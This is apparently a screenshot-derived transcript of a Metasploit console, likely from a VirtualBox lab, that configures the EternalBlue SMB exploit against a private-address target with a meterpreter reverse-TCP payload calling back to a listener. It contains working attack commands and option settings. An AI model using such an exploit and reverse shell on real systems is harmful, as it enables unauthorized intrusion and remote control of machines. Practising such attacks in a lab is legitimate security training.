 msf6 exploit(windows/smb/ms17_010_eternalblue) > msf6 > use exploit/windows/smb/ms08_067_netapi
[-] Unknown command: msf6. Run the help command for more details.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.56.102
RHOST ⇒ 192.168.56.102
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.56.102
LHOST ⇒ 192.168.56.102
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.56.101
LHOST ⇒ 192.168.56.101
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.56.102 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embe
dded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded
Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard
7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.56.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
hashes.txt
VBox_GAs_...